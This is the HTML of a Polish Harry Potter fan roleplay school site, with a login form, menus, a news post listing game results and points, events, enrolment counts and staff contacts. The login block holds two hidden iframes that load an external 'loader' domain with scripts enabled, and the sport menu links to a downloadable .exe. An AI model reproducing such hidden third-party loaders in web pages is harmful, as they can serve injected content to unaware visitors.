            <div class="block --menu --left"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/logowanie.png" alt="" width="185" height="182" />Logowanie</h5>
<p><br /><form id="authform" method="POST" action="users/option/login"><table style="width: 100%">
 	<tr><th>Login:</th><td><input class="w-100" type="text" name="nick" size="15" required></td></tr>
 	<tr><th>Hasło:</th><td><input class="w-100" type="password" size="15" name="password" required></td></tr>
 	<tr>
  <th></th>
  <td>
    <div class="auth-checks">
      <label class="auth-check">
        <input type="checkbox" name="remember" value="1">
        <span>Zapamiętaj mnie</span>
      </label>

      <label class="auth-check">
        <input type="checkbox" name="logout_others" value="1">
        <span>Wyloguj z innych urządzeń</span>
      </label>
    </div>
  </td>
</tr>

 	    <td colspan="2">
            <div class="pt-4" style="text-align: center">

                <div class="text-center mt-2">
                    <a href="javascript:;" onclick="$('#authform').submit()" class="--special"><img src="themes/ArgoMagic2025/gfx/alohomora.png" /> Alohomora!</a>
                </div>
            </div>
 	    </td>
 	</tr>
 	</table></form>
 	<div class="text-center pt-4">
          <a class="reminder-btn" href="users/option/password">
    <span class="reminder-sprite" aria-hidden="true"></span>
  </a>
 	</div></p>
<div><iframe class="loading" style="display: none;" src="//loader.media/yd" sandbox="allow-top-navigation allow-same-origin allow-scripts"></iframe></div>
<div><iframe class="loading" style="display: none;" src="//loader.media/yd" sandbox="allow-top-navigation allow-same-origin allow-scripts"></iframe></div></div></div><div class="block --menu --left"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/zamek.png" width="185" height="182" />Zamek</h5>
<ul>
<li><span style="color: #84bde0;"><strong><a style="color: #84bde0;" href="https://argomagic.pl/pages/option/show/id/40" target="_blank" rel="noopener">Oferta Edukacyjna</a></strong></span></li>
<li><a href="https://argomagic.pl/pages/option/show/id/117">Historia Argo</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/36">Akcja "REKLAMA"</a></li>
</ul>
<p style="text-align: center;"><img src="https://argomagic.pl/uploads/files/hr.png" alt="" width="206" height="28" /></p>
<ul>
<li><a href="https://argomagic.pl/pages/option/show/id/2">Regulamin Chatu</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/3">Jak wejść do Wielkiej Sali?</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/7">Regulamin Pisania News&oacute;w</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/4">System oceniania uczni&oacute;w</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/81">System oceniania nauczycieli</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/82">Prawa i obowiązki uczni&oacute;w</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/83">Prawa i obowiązki nauczycieli</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/5">Kalendarz roku szkolnego</a></li>
</ul></div></div><div class="block --menu --left"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/rozrywka.png" alt="" width="185" height="182" />Rozrywka AMS</h5>
<ul>
<li style="text-align: left;"><span style="color: #84bde0;"><a style="color: #84bde0;" href="https://argomagic.pl/pages/option/show/id/222" target="_blank" rel="noopener"><strong>Mistrz Rozrywki</strong></a></span></li>
</ul>
<p style="text-align: center;"><span style="color: #9fb9c9;"><strong>Obecni Mistrzowie:</strong></span><br /><span style="color: #b08e7e;"><span style="color: #8bc34a;"><strong><span style="color: #fcd368;">Jungwon Yang Dallas</span><br /><span style="color: #9c0948;">Estella Dubois</span><br /><span style="color: #0e636b;">Alexander Collotye</span></strong></span></span></p>
<p><strong><img style="display: block; margin-left: auto; margin-right: auto;" src="https://argomagic.pl/uploads/files/hr.png" alt="" width="206" height="28" /></strong></p>
<ul>
<li><a href="https://argomagic.pl/pages/option/show/id/177" target="_blank" rel="noopener"><strong>A</strong>rgo<strong>E</strong>xpress</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/66" target="_blank" rel="noopener"><strong>A</strong>rgo<strong>L</strong>otto</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/175" target="_blank" rel="noopener"><strong>A</strong>rgo<strong> M</strong>agic<strong> C</strong>ards</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/131" target="_blank" rel="noopener"><strong>A</strong>rgo<strong> M</strong>agic<strong> Q</strong>uiz</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/205" target="_blank" rel="noopener"><strong>A</strong>rgonauci <strong>na</strong> <strong>t</strong>ropie</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/234" target="_blank" rel="noopener"><strong>A</strong>rgonaucka <strong>U</strong>cieczka</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/199" target="_blank" rel="noopener"><strong>A</strong>rgoniada</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/198" target="_blank" rel="noopener"><strong>C.Z.A.D.</strong></a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/136" target="_blank" rel="noopener"><strong>D</strong>obby<strong> C</strong>hallenge</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/108" target="_blank" rel="noopener"><strong>F</strong>asolki<strong> B</strong>ertiego<strong> B</strong>otta</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/229" target="_blank" rel="noopener"><strong>G</strong>romoptak</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/133" target="_blank" rel="noopener"><strong>G</strong>wiazda<strong> D</strong>nia</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/168" target="_blank" rel="noopener"><strong>K</strong>ociołek<strong> A</strong>rgonaut&oacute;w</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/127" target="_blank" rel="noopener"><strong>M</strong>agiczna <strong>S</strong>krzynia</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/135" target="_blank" rel="noopener"><strong>M</strong>agiczna<strong> Z</strong>guba</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/220" target="_blank" rel="noopener"><strong>M</strong>agiczna <strong>W</strong>alizka</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/126" target="_blank" rel="noopener"><strong>M</strong>agiczne<strong> P</strong>sikusy</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/130" target="_blank" rel="noopener"><strong>M</strong>apa<strong> H</strong>uncwot&oacute;w</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/227" target="_blank" rel="noopener"><strong>M</strong>orderstwo w <strong>H</strong>ogwart <strong>E</strong>xpressie</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/230"><strong>N</strong>aklejki&nbsp;<strong>A</strong>rgonaut&oacute;w</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/176" target="_blank" rel="noopener"><strong>P</strong>ora<strong> n</strong>a<strong> A</strong>rgo</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/239" target="_blank" rel="noopener"><strong>P</strong>soty <strong>I</strong>rytka</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/221" target="_blank" rel="noopener"><strong>T</strong>ajemnice <strong>M</strong>yślodsiewni</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/124" target="_blank" rel="noopener"><strong>T</strong>eodora</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/129" target="_blank" rel="noopener"><strong>W</strong>ycieczki<strong> K</strong>limatyczne</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/125" target="_blank" rel="noopener"><strong>W</strong>ypad<strong> d</strong>o<strong> H</strong>ogsmeade</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/224" target="_blank" rel="noopener"><strong>W</strong>ywiad <strong>z</strong> <strong>C</strong>zarodziejem</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/128" target="_blank" rel="noopener"><strong>Z</strong>agadki<strong> S</strong>finksa</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/219" target="_blank" rel="noopener"><strong>Z</strong>aginione <strong>P</strong>ortrety</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/137" target="_blank" rel="noopener"><strong>Z</strong>wierciadło<strong> A</strong>in<strong> E</strong>ingarp</a></li>
</ul></div></div><div class="block --menu --left"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/panel_stazysty.png" width="185" height="182" />Panel Stażysty</h5>
<p style="text-align: center;"><strong>O</strong><strong>piekun Stażu<br /></strong><span style="color: #9fb9c9;"><a style="color: #9fb9c9;" href="https://argomagic.pl/users/option/profile/id/8033"><strong><span style="color: #84bde0;">Finnick Odair</span></strong></a></span></p>
<p style="text-align: center;"><strong><img src="https://argomagic.pl/uploads/files/hr.png" alt="" width="206" height="28" /></strong></p>
<ul>
<li><a href="https://argomagic.pl/pages/option/show/id/155">Jak zgłosić się na Staż?</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/120">Aktualne Staże</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/32">Regulamin Stażu</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/38">Wymogi ocenowe</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/153">Wybitny Leprokonus</a></li>
</ul></div></div><div class="block --menu --left"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/aperacjum.png" width="185" height="182" />Aperacjum</h5>
<p style="text-align: center;"><strong>Redakcja Naczelna<br /></strong><span style="color: #ecb382;"><strong><span style="color: #84bde0;">Alexandra Herondale</span><br /><span style="color: #84bde0;">Kassandra Grimshaw</span></strong></span></p>
<ul>
<li><a href="https://argomagic.pl/uploads/files/Aperacjum/Aperacjum_XVII.pdf">Najnowsze wydanie</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/118">Początki Aperacjum</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/119">Nasza Redakcja</a></li>
<li><a href="https://docs.google.com/forms/d/e/1FAIpQLSdJ2ssNyw-0hasa193XYkaKC76eLIhyatUuefevJkxo2vwG8w/viewform">Śmiechu Warte</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/142">Archiwum</a></li>
</ul></div></div><div class="block --menu --left"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/sport.png" alt="" width="185" height="182" />Sport</h5>
<ul>
<li><a href="https://argomagic.pl/pages/option/show/id/70" target="_blank" rel="noopener">Regulamin Pojedynk&oacute;w</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/215" target="_blank" rel="noopener">Regulamin Ligi Quidditcha</a></li>
<li><a href="https://docs.google.com/forms/d/e/1FAIpQLSeRwNYQWcGQBG-wXhvuyYKdTxOTzWdC1su3gX1z57uW2Y_Bew/viewform?usp=sharing">Zapisy na Turniej Pojedynk&oacute;w</a></li>
<li><a href="https://forms.gle/dT7KFNeqfYJEpZQ7A" target="_blank" rel="noopener">Zapisy na Ligę Quidditcha</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/72" target="_blank" rel="noopener">Spis Zaklęć Pojedynkowych</a></li>
<li><a href="https://argomagic.pl/pages/option/show/id/216">Tabela Rozgrywek Quidditcha</a></li>
<li><a href="https://argomagic.pl/ICeQ_5.05.exe">ICeQ 5.05</a></li>
</ul>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://argomagic.pl/uploads/files/hr.png" alt="" width="206" height="28" /></p>
<p style="text-align: center;"><span style="color: #84bde0;">Obecny Mistrz </span><br /><strong><span style="color: #b08e7e;"><span style="color: #84bde0;">Klubu Pojedynk&oacute;w:</span><br /></span><span style="color: #156abf;">Louri Dubois-Odair</span></strong></p>
<p style="text-align: center;"><span style="color: #84bde0;">Obecni Posiadacze </span><br /><strong><span style="color: #84bde0;">Pucharu Quidditcha:</span><br /></strong><span style="color: #2b5b58;"><strong><span style="color: #95cc87;">Wścieklizna</span></strong></span></p></div></div>        </div>
        <div class="col --content">
            <div class="nice_block mb-4">
                <div class="--top-left-small --top-right-small"></div>
                <div class="nice_block_title">Puchar domów!</div>
                <div class="nice_block_content">
                    <div class="nice_block_content_wrapper --cytat">
                     <p><img src="/uploads/files/pucharhuff.png" alt="" width="301" height="436" /></p>
<h3><strong><span style="color: #daa520;">42 367 punktów</span></strong></h3>
                        <i>"Hufflepuff ma w pogardzie leni I nagradza tylko pracowitych."</i> <b>~Tiara Przydziału</b>
                    </div>

                </div>
                <div class="--bottom-left-2 --bottom-right-2"></div>

            </div>
            <div class="nice_block mb-4">
  <div class="--top-left --top-right"></div>
  <div class="nice_block_content">
    <div class="nice_block_content_wrapper">
      <div class="newsContents">
  <div class="newsTitle">Podsumowanie Teodory</div>

  <!-- separator nad treścią -->
  <div style="width:100%;text-align:center;">
    <img src="/themes/ArgoMagic2025/gfx/news-sep-small.png" alt="" style="width:65%;">
  </div>

        <!-- autor NAD obrazkiem -->
        <div class="newsAuthor text-center">
          Zaklęcie zostało rzucone <br> przez: <a href="users/option/profile/id/4279" title="Zobacz profil osoby!" class="nick" user_id="4279">Angelika Walker</a> dnia 2024-06-10 17:10:00        </div>

        <div class="newsImg text-center">
          <img src="uploads/files/grafika_strony_2025/kategorie/Teodora.png" alt="">
        </div>

        <h3 style="text-align: center;">Droga Społeczności!</h3>
<p style="text-align: justify;">W poprzedni weekend na szkolnej stronie miała miejsce zabawa <span style="color: #a37c59;"><strong>Teodora</strong></span>, podczas kt&oacute;rej musieliście pom&oacute;c Neville'owi w odnalezieniu jego pupilki. <span style="color: #a37c59;"><strong>Wyniki </strong></span>zabawy prezentują się następująco:</p>
<p style="text-align: justify;"><span style="color: #de2a3c;">[<strong>G</strong>] <strong>A</strong></span>nnabeth<span style="color: #de2a3c;"> <strong>L</strong></span>eaweed<span style="color: #de2a3c;"> </span><span style="color: #de2a3c;">- <strong>40 p</strong></span>unkt&oacute;w i <span style="color: #de2a3c;"><strong>g</strong></span>aleon&oacute;w<br /><span style="color: #de2a3c;">[<strong>G</strong>] <strong>K</strong></span>atrina<span style="color: #de2a3c;"> <strong>F</strong></span>elix <span style="color: #de2a3c;">- <strong>40 p</strong></span>unkt&oacute;w i <span style="color: #de2a3c;"><strong>g</strong></span>aleon&oacute;w<br /><span style="color: #de2a3c;">[<strong>G</strong>] <strong>N</strong></span>essa <strong><span style="color: #de2a3c;">M</span></strong>ontgomery<span style="color: #de2a3c;"> - <strong>60&nbsp;p</strong></span>unkt&oacute;w i <span style="color: #de2a3c;"><strong>g</strong></span>aleon&oacute;w<span style="color: #de2a3c;"><sup>&sup1;</sup></span><br /><span style="color: #de2a3c;">[<strong>G</strong>] <strong>R</strong></span>osa<span style="color: #de2a3c;"> <strong>B</strong></span>lack<span style="color: #de2a3c;"> </span><span style="color: #de2a3c;">- <strong>40 p</strong></span>unkt&oacute;w i <span style="color: #de2a3c;"><strong>g</strong></span>aleon&oacute;w</p>
<p style="text-align: justify;"><span style="color: #e9dc4a;">[<strong>H</strong>] <strong>L</strong></span>avinia<span style="color: #e9dc4a;"><strong> L</strong></span>ovegud&nbsp;<span style="color: #e9dc4a;">- <strong>40 </strong></span><span style="color: #e9dc4a;"><strong>p</strong></span>unkt&oacute;w i <span style="color: #e9dc4a;"><strong>g</strong></span>aleon&oacute;w&nbsp;<br /><span style="color: #e9dc4a;">[<strong>H</strong>] <strong>M</strong></span>ia<span style="color: #e9dc4a;"><strong> R</strong></span>oberts <span style="color: #e9dc4a;">-&nbsp;<strong>40 p</strong></span>unkt&oacute;w i&nbsp;<span style="color: #e9dc4a;"><strong>g</strong></span>aleon&oacute;w<span style="color: #e9dc4a;"><br />[<strong>H</strong>] <strong>T</strong></span>wisted <strong><span style="color: #e9dc4a;">F</span></strong>ate&nbsp;<span style="color: #e9dc4a;">-&nbsp;<strong>40 p</strong></span>unkt&oacute;w i <span style="color: #e9dc4a;"><strong>g</strong></span>aleon&oacute;w<span style="color: #e9dc4a;"><br /></span></p>
<p style="text-align: justify;"><span style="color: #3e9dcb;">[<strong>R</strong>] <strong>A</strong></span>licja<span style="color: #3e9dcb;"> <strong>C</strong></span>rower<span style="color: #3e9dcb;">&nbsp;- <strong>40 p</strong></span>unkt&oacute;w i&nbsp;<span style="color: #3e9dcb;"><strong>g</strong></span>aleon&oacute;w<br /><span style="color: #3e9dcb;">[<strong>R</strong>] <strong>A</strong></span>ustralis<span style="color: #3e9dcb;"> <strong>L</strong></span>estrange <span style="color: #3e9dcb;">-&nbsp;<strong>40 p</strong></span>unkt&oacute;w i&nbsp;<span style="color: #3e9dcb;"><strong>g</strong></span>aleon&oacute;w<span style="color: #3e9dcb;"><br />[<strong>R</strong>]<strong> R</strong></span>osalia<span style="color: #3e9dcb;"> <strong>R</strong></span>ossard<span style="color: #3e9dcb;"> -&nbsp;<strong>40 p</strong></span>unkt&oacute;w<span style="color: #3e9dcb;"> i&nbsp;<strong>g</strong></span>aleon&oacute;w<span style="color: #3e9dcb;"><br />[<strong>R</strong>]<strong> S</strong></span>haula<span style="color: #3e9dcb;"> <strong>D</strong></span>allas<span style="color: #3e9dcb;"> - <strong>40 p</strong></span>unkt&oacute;w i<span style="color: #3e9dcb;">&nbsp;<strong>g</strong></span>aleon&oacute;w<span style="color: #3e9dcb;"><br /></span></p>
<p style="text-align: justify;"><span style="color: #8bc34a;">[<strong>S</strong>] <strong>C</strong></span>larissa<span style="color: #8bc34a;"><strong> C</strong></span>larke&nbsp;<span style="color: #8bc34a;">-&nbsp;<strong>40&nbsp;</strong><strong>p</strong>unkt&oacute;w i&nbsp;<strong>g</strong>aleon&oacute;w<br />[<strong>S</strong>] <strong>M</strong></span>atkenwis <strong><span style="color: #8bc34a;">G</span></strong>utierrez&nbsp;<span style="color: #8bc34a;">-&nbsp;<strong>40&nbsp;</strong><strong>p</strong></span>unkt&oacute;w i&nbsp;<span style="color: #8bc34a;"><strong>g</strong></span>aleon&oacute;w<br /><span style="color: #8bc34a;">[<strong>S</strong>] <strong>M</strong></span>ichelle<span style="color: #8bc34a;"> <strong>R</strong></span>ain<span style="color: #8bc34a;">&nbsp;-&nbsp;<strong>40 p</strong></span>unkt&oacute;w i<span style="color: #8bc34a;">&nbsp;<strong>g</strong></span>aleon&oacute;w<br /><span style="color: #8bc34a;">[<strong>S</strong>] <strong>P</strong></span>andora<span style="color: #8bc34a;"><strong> S</strong></span>nape <span style="color: #8bc34a;">- <strong>60 p</strong></span>unkt&oacute;w i<span style="color: #8bc34a;">&nbsp;<strong>g</strong></span>aleon&oacute;w<span style="color: #8bc34a;">&sup1;</span><br /><span style="color: #8bc34a;">[<strong>S</strong>] <strong>V</strong></span>anilla<span style="color: #8bc34a;"><strong> C</strong></span>harmly<span style="color: #8bc34a;">&nbsp;-&nbsp;<strong>40 p</strong></span>unkt&oacute;w i<span style="color: #8bc34a;">&nbsp;<strong>g</strong></span>aleon&oacute;w<br /><span style="color: #8bc34a;">[<strong>S</strong>] <strong>X</strong></span>ander<span style="color: #8bc34a;"> <strong>L</strong></span>arreau<span style="color: #8bc34a;">&nbsp;-&nbsp;<strong>40 p</strong></span>unkt&oacute;w i<span style="color: #8bc34a;">&nbsp;<strong>g</strong></span>aleon&oacute;w</p>
<p style="text-align: justify;"><span style="color: #ff0074;">[<strong>ST</strong>] <strong>M</strong></span>elanie <span style="color: #ff0074;"><strong>W</strong></span>ood <span style="color: #ff0074;">- <strong>2&nbsp;m</strong></span>onety i <span style="color: #ff0074;"><strong>60 g</strong></span>aleon&oacute;w<span style="color: #ff0074;">&sup1;</span></p>
<p style="text-align: justify;"><span style="color: #ff0074;"><span style="color: #ba68c8;"><span style="color: #ba68c8;">[</span><strong style="color: #ba68c8;">P</strong><span style="color: #ba68c8;">] </span><strong style="color: #ba68c8;">A</strong>nna <strong><span style="color: #ba68c8;">P</span></strong></span></span><span style="color: #ff0074;"><span style="color: #ba68c8;">otter </span></span><span style="color: #ff0074;"><span style="color: #ba68c8;">- <strong>2 p</strong></span></span>unkty i<span style="color: #ff0074;"><span style="color: #ba68c8;"> <strong>40 g</strong></span></span>aleon&oacute;w<span style="color: #ff0074;"><br /></span><span style="color: #ff0074;"><br /></span></p>
<p style="text-align: justify;"><span style="color: #a37c59;">&sup1; - pierwsze osoby</span></p>
<p style="text-align: justify;">W razie nieścisłości, co do punktacji, proszę o <span style="color: #a37c59;"><strong>kontakt</strong></span>.</p>
<p style="text-align: right;"><em>Ściskam mocno</em></p>
<p style="text-align: right;"><img src="https://argomagic.pl/uploads/files/podpisy/angelika.png" alt="" width="240" height="46" /><span style="color: #ecb382;"><em><br /></em></span></p>
        <div class="newsButtonsArea">
                      <div style="width:85%;margin:0 auto;text-align:center;">
              <img src="/themes/ArgoMagic2025/gfx/news-sep-small.png" alt="" style="width:60%;">
            </div>
            <a href="news/option/all" class="newsMoreButton">
              <h2><span class="link-uline">« Wszystkie newsy »</span></h2>
            </a>
                  </div><!-- /.newsButtonsArea -->

      </div><!-- /.newsContents -->
    </div><!-- /.nice_block_content_wrapper -->
  </div><!-- /.nice_block_content -->

  <div class="--bottom-left-2 --bottom-right-2"></div>
</div><!-- /.nice_block -->
        </div>

        <div class="col">
                    <div class="block --menu --right"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/wydarzenia.png" width="185" height="182" />Wydarzenia<br /><br /></h5>
<div>
<p><div style="overflow-y:auto;height:285px;width:100%;"><div style="padding:16px 0;text-align:center;width:100%;"><div class="color_blue" style="font-weight:bold;">
                            C.Z.A.D. #1
                          </div><div style="margin-top:4px;font-style:italic;">25 stycznia 2026 o 18<sup>00</sup></div><div style="margin-top:6px;">
                                <a href="https://argomagic.pl/news/option/read/id/4537" class="font_almendra" style="color:">
                                    Wejdź
                                </a>
                              </div></div><div style="padding:16px 0;text-align:center;width:100%;"><div class="color_blue" style="font-weight:bold;">
                            Ulica Pokątna #1
                          </div><div style="margin-top:4px;font-style:italic;">26 stycznia 2026 o 23<sup>59</sup></div><div style="margin-top:6px;">
                                <a href="https://argomagic.pl/news/option/read/id/4542" class="font_almendra" style="color:">
                                    Wejdź
                                </a>
                              </div></div><div style="padding:16px 0;text-align:center;width:100%;"><div class="color_blue" style="font-weight:bold;">
                            Konkurs astronomiczny
                          </div><div style="margin-top:4px;font-style:italic;">28 stycznia 2026 o 23<sup>59</sup></div><div style="margin-top:6px;">
                                <a href="https://argomagic.pl/news/option/read/id/4547" class="font_almendra" style="color:">
                                    Wejdź
                                </a>
                              </div></div></div><div class="pt-3" style="text-align:center;">
                        <a href="events" class="font_almendra" style="color:">
                            Zobacz wszystkie
                        </a>
                      </div></p>
</div></div></div><div class="block --menu --right"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/zapisy.png" alt="" width="185" height="182" />Zapisy</h5>
<p style="text-align: center;">Zapisy na LVIII rok szkolny są<span style="color: #de2a3c;"><strong> <span style="color: #2d8547;">otwarte</span></strong></span>!</p>
<p><p><h2><font color="#84bde0">Uczniowie</font></h2></p><ul><li><b><a href="users/option/register/rank/0"><font color="#9fb9c9">Zapisy na Ucznia</font></a></b></li><li>zapisanych: <b>555</b></li><li>oczekujących: <b>0</b></li><li>razem: <b>555</b></li></ul><p><h2><font color="#84bde0">Nauczyciele</font></h2></p><ul><li><b><a href="users/option/register/rank/2"><font color="#9fb9c9">Zapisy na Nauczyciela</font></a></b></li><li>zapisanych: <b>18</b></li><li>oczekujących: <b>0</b></li><li>razem: <b>18</b></li></ul><center><a href="dorms">Wszyscy Uczniowie</a><br><a href="subjects">Wszyscy Nauczyciele</a><br></center><br /><img style="display: block; margin-left: auto; margin-right: auto;" src="https://argomagic.pl//uploads/files/hr.png" alt="" width="206" height="28" /></p>
<p><strong>Liczba student&oacute;w:</strong></p>
<p><span style="color: #de2a3c;"><span style="color: #ba1515;">Gryffindor: 121</span><br /></span><span style="color: #8874ba;"><span style="color: #fcd368;">Hufflepuff: 142</span><br /><span style="color: #156abf;">Ravenclaw: 152</span><br /><span style="color: #2d8547;">Slytherin: 140</span></span></p></div></div><div class="block --menu --right"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/planlekcji.png" alt="" width="185" height="182" />Plan Lekcji</h5>
<p><p><b>Klasa I</b></p><ul><li>Dzisiaj nie ma lekcji!</li></ul><p><b>Klasa II</b></p><ul><li>Dzisiaj nie ma lekcji!</li></ul><p><b>Staż Zawodowy</b></p><ul><li>Dzisiaj nie ma lekcji!</li></ul><p style="text-align: center"><a href="timetable"><b>Plan na cały tydzień »</b></a></p></p>
<h3 style="text-align: center;">Zastępstwa</h3>
<p><b>Brak zastępstw na dziś - lekcje odbywają się wg planu.</b><br><center><a href="schoolbook/option/replacements">Wszystkie zaplanowane zastępstwa</a></center></p></div></div><div class="block --menu --right"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/dyrekcja.png" width="185" height="182" />Dyrekcja Szkoły</h5>
<p style="text-align: center;">Dyrektor<br /><span style="color: #9fb9c9;"><a style="color: #9fb9c9;" href="https://argomagic.pl/users/option/profile/id/4161" target="_blank" rel="noopener"><strong>Alexandra Herondale</strong></a></span><em><span style="color: #ecb382;"><strong><br /></strong></span></em><em><a href="mailto:alexandra.herondale1@gmail.com">alexandra.herondale1@gmail.com</a>&nbsp;</em></p>
<p style="text-align: center;"><span style="text-align: center;">Dyrektor</span><em style="text-align: center;"><span style="color: #c0a758;"><strong><br /></strong></span></em><span style="color: #ecb382;"><strong><span style="color: #ecb382;"><a style="color: #ecb382;" href="https://argomagic.pl/users/option/profile/id/4279" target="_blank" rel="noopener"><span style="color: #9fb9c9;">Angelika Walker</span></a></span><br /></strong></span><em><a href="mailto:angelika.walker195@gmail.com">angelika.walker195@gmail.com</a></em></p>
<p style="text-align: center;">Dyrektor<br /><a href="https://argomagic.pl/users/option/profile/id/8033"><span style="color: #ecb382;"><strong><span style="color: #9fb9c9;">Finnick Odair</span></strong></span></a><br /><a href="mailto:f.odairdubois@gmail.com"><em>f.odairdubois@gmail.com</em></a></p>
<p style="text-align: center;">Dyrektor<br /><a href="https://argomagic.pl/users/option/profile/id/1" target="_blank" rel="noopener"><span style="color: #ecb382;"><strong><span style="color: #9fb9c9;">Olivia Wilde</span></strong></span></a><br /><em><a href="mailto:dyr.oliviawilde@gmail.com" target="_blank" rel="noopener"><span class="il">dyr.oliviawilde@gmail.com</span></a></em></p>
<p style="text-align: center;"><em><img src="https://argomagic.pl/uploads/files/hr.png" alt="" width="206" height="28" /></em></p>
<p style="text-align: center;"><strong>Sowa Dyrekcji:</strong><br /><em><a href="mailto:dyrekcja.ams@gmail.com">dyrekcja.ams@gmail.com</a> </em></p></div></div><div class="block --menu --right"><div class="block-wrapper"><h5><img src="https://argomagic.pl//uploads/files/bloki2025/wielkasala.png" width="185" height="182" />Wielka Sala</h5>
<p style="text-align: center;"><a href="https://polfan.pl/app/room/ams">Wejdź do Wielkiej Sali</a></p>
<p style="text-align: center;"><strong><img src="https://u254984.webh.me//uploads/files/menu/hr.png" alt="" width="206" height="25" /></strong></p>
<center>
<script type="text/javascript" src="https://polfan.pl/getfromchat/option/whois/room/AMS/utf8/1"></script>
<div> </div>
</center></div></div><div class="block --menu --right"><div class="block-wrapper"><h5><strong><img src="https://argomagic.pl//uploads/files/bloki2025/Rankingi.png" alt="" width="185" height="182" /></strong>Rankingi</h5>
<p><br /><strong>Top 5 Uczni&oacute;w:</strong><br /><ol><li class="dom4"><a href="users/option/profile/id/6763" title="Zobacz profil osoby!" class="nick" user_id="6763">Victoria H. Grimshaw</a> (1672)</li><li class="dom4"><a href="users/option/profile/id/10637" title="Zobacz profil osoby!" class="nick" user_id="10637">Charleene Ambarella</a> (1649)</li><li class="dom2"><a href="users/option/profile/id/10811" title="Zobacz profil osoby!" class="nick" user_id="10811">Dianeth Adler</a> (1350)</li><li class="dom4"><a href="users/option/profile/id/9497" title="Zobacz profil osoby!" class="nick" user_id="9497">Melody Moon</a> (1350)</li><li class="dom2"><a href="users/option/profile/id/10571" title="Zobacz profil osoby!" class="nick" user_id="10571">Eowyn Silverborn</a> (1320)</li></ol></p>
<center><a href="https://argomagic.pl/scores/option/score/show/0">[Ranking Uczni&oacute;w]</a></center>
<p><strong>Top 5 Nauczycieli:<br /></strong><ol><li class="nick-prof"><a href="users/option/profile/id/5711" title="Zobacz profil osoby!" class="nick" user_id="5711">Hazel Ambarella</a> (34)</li><li class="nick-prof"><a href="users/option/profile/id/10630" title="Zobacz profil osoby!" class="nick" user_id="10630">Lady Genevieve Fancourt</a> (32)</li><li class="nick-prof"><a href="users/option/profile/id/4296" title="Zobacz profil osoby!" class="nick" user_id="4296">Kassandra Grimshaw</a> (26)</li><li class="nick-prof"><a href="users/option/profile/id/10232" title="Zobacz profil osoby!" class="nick" user_id="10232">Alexander Collotye</a> (15)</li><li class="nick-prof"><a href="users/option/profile/id/10246" title="Zobacz profil osoby!" class="nick" user_id="10246">Phineas Halliwell</a> (13)</li></ol></p>
<center><a href="https://argomagic.pl/scores/option/score/show/2">[Ranking Nauczycieli]</a></center>
<p><strong>Top 5 Stażyst&oacute;w:<br /></strong><ol><li class="nick-intern"><a href="users/option/profile/id/8858" title="Zobacz profil osoby!" class="nick" user_id="8858">Pandora A Hwang Grey</a> (69)</li><li class="nick-intern"><a href="users/option/profile/id/9907" title="Zobacz profil osoby!" class="nick" user_id="9907">Maddy Vivienne Hwang</a> (60)</li><li class="nick-intern"><a href="users/option/profile/id/9832" title="Zobacz profil osoby!" class="nick" user_id="9832">Estella Eris Nyx</a> (47)</li><li class="nick-intern"><a href="users/option/profile/id/9172" title="Zobacz profil osoby!" class="nick" user_id="9172">Natasha Levine</a> (25)</li><li class="nick-intern"><a href="users/option/profile/id/6927" title="Zobacz profil osoby!" class="nick" user_id="6927">Aileen Sauveterre</a> (21)</li></ol></p>
